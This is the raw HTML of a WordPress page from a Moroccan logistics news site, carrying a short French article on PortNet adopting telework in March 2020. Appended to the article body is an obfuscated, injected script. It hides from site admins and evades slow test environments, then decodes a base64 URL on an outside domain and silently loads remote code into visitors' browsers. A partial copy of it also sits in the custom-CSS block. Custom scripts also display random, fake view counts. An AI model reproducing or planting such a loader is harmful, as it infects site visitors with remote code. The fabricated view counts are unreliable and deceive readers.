input[type="text"]::-webkit-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type=password]::-webkit-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]::-webkit-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="email"]::-webkit-input-placeholder{ color:#ffffff !important; }.penci-popup-login-register .penci-login-container .penci-login input[type="text"]::-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type=password]::-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]::-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="email"]::-moz-placeholder{ color:#ffffff !important; }.penci-popup-login-register .penci-login-container .penci-login input[type="text"]:-ms-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type=password]:-ms-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]:-ms-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="email"]:-ms-input-placeholder{ color:#ffffff !important; }.penci-popup-login-register .penci-login-container .penci-login input[type="text"]:-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type=password]:-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]:-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="email"]:-moz-placeholder { color:#ffffff !important; }.penci-popup-login-register .penci-login-container .penci-login input[type="text"],
		 .penci-popup-login-register .penci-login-container .penci-login input[type=password],
		 .penci-popup-login-register .penci-login-container .penci-login input[type="submit"],
		 .penci-popup-login-register .penci-login-container .penci-login input[type="email"]{ border-color:#3a66b9 ; }.penci-popup-login-register .penci-login-container a{ color:#ffffff ; }.penci-popup-login-register .penci-login-container a:hover{ color:#ffffff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]:hover{ background-color:#313131 ; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.site-footer{ background-color:#111111 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__copyright_menu{ background-color:#0b0b0b ; }
/*# sourceURL=penci-style-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://tlr.ma/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tlr.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tlr.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tlr.ma/?p=2847' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".penci-post-countview-number").forEach(function(el) {

    // نأخذ رقم المقال من الكلاس (p9413)
    let classes = el.className;
    let match = classes.match(/penci-post-countview-p(\d+)/);

    if (!match) return;

    let postId = match[1];
    let storageKey = "views_post_" + postId;

    // إذا الرقم محفوظ من قبل
    let savedViews = localStorage.getItem(storageKey);

    if (savedViews) {
      el.textContent = savedViews;
    } else {
      // إنشاء رقم عشوائي مرة واحدة فقط
      let randomViews = Math.floor(Math.random() * (1500 - 200 + 1)) + 200;
      localStorage.setItem(storageKey, randomViews);
      el.textContent = randomViews;
    }

  });
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".views, .post-views").forEach(function(el) {
    el.innerText = Math.floor(Math.random() * (1500 - 200 + 1)) + 200;
  });
});
</script>
<!-- end Simple Custom CSS and JS -->

<link rel='stylesheet' id='9425-css' href='//tlr.ma/wp-content/uploads/custom-css-js/9425.css?v=233' type="text/css" media='all' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

Fin du commentaire */ 

document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".views, .post-views").forEach(function(el) {
    el.innerText = Math.floor(Math.random() * (1500 - 200 + 1)) + 200;
  });
});
</style>
<!-- end Simple Custom CSS and JS -->
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://tlr.ma/xmlrpc.php"><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "",
    "alternateName": "Site \u00e9conomique de transport, logistique et mobilit\u00e9",
    "url": "https:\/\/tlr.ma\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/tlr.ma\/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/tlr.ma\/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Signup Form",
    "alternateName": "Only use for MailChimp Sign-Up Form widget. Display your Sign-Up Form widget below on the footer. Please use markup we provide here: http:\/\/soledad.pencidesign.com\/soledad-document\/#widgets to display exact",
    "url": "https:\/\/tlr.ma\/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/tlr.ma\/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/tlr.ma\/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/tlr.ma\/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #4",
    "alternateName": "Add widgets here to display them in the fourth column of the footer",
    "url": "https:\/\/tlr.ma\/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "PortNet, adopte le t\u00e9l\u00e9travail \u00e0 partir  du mardi 17 mars 2020",
    "description": "Compte tenu des circonstances sanitaires actuelles et face aux menaces de propagation\u00a0du Coronavirus ( COVID_19), PORTNET S.A. \u201c Guichet Unique National du Commerce Ext\u00e9rieur\u201d adoptera le t\u00e9l\u00e9travail \u00e0 partir du 17 mars 2020, a annonc\u00e9 la soci\u00e9t\u00e9 dans un communiqu\u00e9 publi\u00e9 hier. Dor\u00e9navant, les d\u00e9p\u00f4ts des\u00a0dossiers ou de r\u00e8glements ainsi...",
    "datePublished": "2020-03-17",
    "datemodified": "2025-10-21",
    "mainEntityOfPage": "https:\/\/tlr.ma\/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/tlr.ma\/wp-content\/uploads\/2018\/11\/Portnet-M.-Benhayoun.jpg",
        "width": 787,
        "height": 383
    },
    "publisher": {
        "@type": "Organization",
        "name": ""
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Jdioui",
        "name": "Jdioui"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://tlr.ma/wp-content/uploads/2025/11/cropped-WhatsApp-Image-2025-11-05-at-18.41.04-2-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://tlr.ma/wp-content/uploads/2025/11/cropped-WhatsApp-Image-2025-11-05-at-18.41.04-2-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tlr.ma/wp-content/uploads/2025/11/cropped-WhatsApp-Image-2025-11-05-at-18.41.04-2-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://tlr.ma/wp-content/uploads/2025/11/cropped-WhatsApp-Image-2025-11-05-at-18.41.04-2-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			
Les marchandises en souffrance sont des marchandises diverses et généralement conteneurisées abandonnées au port par les réceptionnaires. Elles ont constitué et continuent de constituer une problématique récurrente pour toute la communauté portuaire dans la mesure où elles nuisent à la sécurité du port, à l’optimisation de ses espaces et à son image, génèrent des frais onéreux de magasinage et de surestaries et impactent négativement les taux de fret pour les importations marocaines.



Dans le cadre du partenariat Douane-Apram, les deux institutions ont créé un espace de réflexion qui vise à proposer des solutions aux problématiques et attentes de tous les opérateurs et désigné une équipe de travail commune.Le travail de cette équipe vient d’être validé par M. Nabyl Lakhdar, Directeur Général de l’Administration des Douanes et Impôts Indirects (ADII), et par M. Aziz Mantrach, Président de l’Association Professionnelle des Agents Maritimes, Consignataires de Navires et Courtiers d’Affrètement du Maroc (APRAM).Selon le communiqué publié par l'APRAM à cet effet, la nouvelle procédure instaurée, dans un premier temps au port de Casablanca, apporte une solution pérenne et proactive à la problématique et permet de traiter les marchandises en souffrance dans des délais précis et convenus, réduisant ainsi considérablement le délai de séjour de ces marchandises dans l’enceinte portuaire.Cette procédure sera, dans une seconde phase, généralisée aux autres ports du Royaume.
(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2847 single-format-standard wp-embed-responsive wp-theme-pennews group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar two-sidebar penci-single-style-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<div id="page" class="site">
	<div class="penci-topbar clearfix style-1">
	<div class="penci-topbar_container penci-container-fluid">

					<div class="penci-topbar__left">
				<div class="topbar_item topbar_date">
	24 janvier 2026</div>
<div class="topbar_item topbar__menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-8940" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8940"><a href="https://tlr.ma/blog/">Blog</a></li>
<li id="menu-item-8918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8918"><a href="#">Privacy</a></li>
<li id="menu-item-8919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8919"><a href="#">Advertisement</a></li>
<li id="menu-item-8941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8941"><a href="https://tlr.ma/contact-4/">Contact</a></li>
</ul></div>			</div>
			<div class="penci-topbar__right">
				<div class="topbar_item topbar__social-media">
	<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="#" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="#" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="#" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a></div>


			</div>
			</div>
</div>
<div class="site-header-wrapper"><header id="masthead" class="site-header header--s1" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
	
<div class="site-branding">
		</div><!-- .site-branding -->	<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3528"><a href="/" itemprop="url">Home</a>
<ul class="sub-menu">
	<li id="menu-item-4409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4409"><a href="https://tlr.ma/home-2/" itemprop="url">Home with 2 sidebar</a></li>
	<li id="menu-item-8937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8937"><a href="https://tlr.ma/home-3/" itemprop="url">Home with sidebar right</a></li>
	<li id="menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://tlr.ma/home-4/" itemprop="url">Home with sidebar left</a></li>
	<li id="menu-item-8938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8938"><a href="https://tlr.ma/home-5/" itemprop="url">Home with no sidebar</a></li>
</ul>
</li>
<li id="menu-item-9040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9040"><a href="https://tlr.ma/category/transportlogistic/" itemprop="url">Logistique</a></li>
<li id="menu-item-9041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9041"><a href="https://tlr.ma/category/aerien/" itemprop="url">Aérien</a></li>
<li id="menu-item-9042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9042"><a href="https://tlr.ma/category/regions/" itemprop="url">Régions</a></li>
<li id="menu-item-9043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9043"><a href="https://tlr.ma/category/logistics/" itemprop="url">Logistics</a></li>
<li id="menu-item-9044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9044"><a href="https://tlr.ma/category/marches/" itemprop="url">Marchés</a></li>
<li id="menu-item-9045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9045"><a href="https://tlr.ma/category/transportation/" itemprop="url">Transportation</a></li>
</ul>
</nav><!-- #site-navigation -->
	<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://tlr.ma/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

									</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
										<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://tlr.ma/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="penci-content-post noloaddisqus " data-url="https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/" data-id="2847" data-title="">
					<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://tlr.ma" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://tlr.ma/category/red-hot/" itemprop="item"><span itemprop="name">Red Hot</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/" itemprop="item"><span itemprop="name">PortNet, adopte le télétravail à partir  du mardi 17 mars 2020</span></a><meta itemprop="position" content="3" /></li></ul></div>						<article id="post-2847" class="penci-single-artcontent noloaddisqus post-2847 post type-post status-publish format-standard has-post-thumbnail hentry category-red-hot penci-post-item">

							<header class="entry-header penci-entry-header penci-title-">
								<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://tlr.ma/category/red-hot/">Red Hot</a></span></div><h1 class="entry-title penci-entry-title penci-title-">PortNet, adopte le télétravail à partir  du mardi 17 mars 2020</h1>
								<div class="entry-meta penci-entry-meta">
									<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2020-03-17T10:01:55+01:00">17 mars 2020</time><time class="updated" datetime="2025-10-21T16:36:48+01:00">21 octobre 2025</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/#respond"><i class="la la-comments"></i>0</a></span>								</div><!-- .entry-meta -->
								<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="2847" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftlr.ma%2Fportnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=PortNet,%20adopte%20le%20télétravail%20à%20partir%20%20du%20mardi%2017%20mars%202020%20-%20https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Ftlr.ma%2Fportnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020%2F&#038;media=https%3A%2F%2Ftlr.ma%2Fwp-content%2Fuploads%2F2018%2F11%2FPortnet-M.-Benhayoun.jpg&#038;description=PortNet%2C%20adopte%20le%20t%C3%A9l%C3%A9travail%20%C3%A0%20partir%20%20du%20mardi%2017%20mars%202020"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftlr.ma%2Fportnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020%2F&#038;title=PortNet%2C%20adopte%20le%20t%C3%A9l%C3%A9travail%20%C3%A0%20partir%20%20du%20mardi%2017%20mars%202020"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftlr.ma%2Fportnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020%2F&#038;name=PortNet%2C%20adopte%20le%20t%C3%A9l%C3%A9travail%20%C3%A0%20partir%20%20du%20mardi%2017%20mars%202020"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Ftlr.ma%2Fportnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020%2F&#038;title=PortNet%2C%20adopte%20le%20t%C3%A9l%C3%A9travail%20%C3%A0%20partir%20%20du%20mardi%2017%20mars%202020"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Ftlr.ma%2Fportnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020%2F&#038;text=PortNet%2C%20adopte%20le%20t%C3%A9l%C3%A9travail%20%C3%A0%20partir%20%20du%20mardi%2017%20mars%202020"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=PortNet,%20adopte%20le%20télétravail%20à%20partir%20%20du%20mardi%2017%20mars%202020&#038;BODY=https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/"><i class="fa fa-envelope"></i></a></span>							</header><!-- .entry-header -->
							<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="787" height="383" src="https://tlr.ma/wp-content/uploads/2018/11/Portnet-M.-Benhayoun.jpg" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tlr.ma/wp-content/uploads/2018/11/Portnet-M.-Benhayoun.jpg 787w, https://tlr.ma/wp-content/uploads/2018/11/Portnet-M.-Benhayoun-300x146.jpg 300w" sizes="(max-width: 787px) 100vw, 787px" /></div></div>	</div><div class="penci-entry-content entry-content">
	<p><a href="https://tlr.ma/wp-content/uploads/2018/11/Portnet-M.-Benhayoun.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2410" src="https://tlr.ma/wp-content/uploads/2018/11/Portnet-M.-Benhayoun-300x146.jpg" alt="Portnet M. Benhayoun" width="300" height="146" srcset="https://tlr.ma/wp-content/uploads/2018/11/Portnet-M.-Benhayoun-300x146.jpg 300w, https://tlr.ma/wp-content/uploads/2018/11/Portnet-M.-Benhayoun.jpg 787w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Compte tenu des circonstances sanitaires actuelles et face aux menaces de propagation du Coronavirus ( COVID_19), PORTNET S.A. “ Guichet Unique National du Commerce<br />
Extérieur” adoptera le télétravail à partir du 17 mars 2020, a annoncé la société dans un communiqué publié hier.</p>
<p>Dorénavant, les dépôts des dossiers ou de règlements ainsi que toute autre demande administrative se feront exclusivement d&rsquo;une manière électronique.<br />
C’est dans ce sens qu’une note d’information a été adressée à l’ensemble des clients PORTNET S.A. le 16 mars 2020 en vue de leur expliquer les démarches à suivre.</p>
<p>Selon le communiqué de PortNet, le dispositif mis en place garantit à l’ensemble des acteurs de l’écosystème PortNet, la<br />
continuité de leurs activités respectives en leur assurant la disponibilité des services du<br />
Guichet Unique PortNet 24h/24 et 7j/7.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
</div><!-- .entry-content -->

							<footer class="penci-entry-footer">
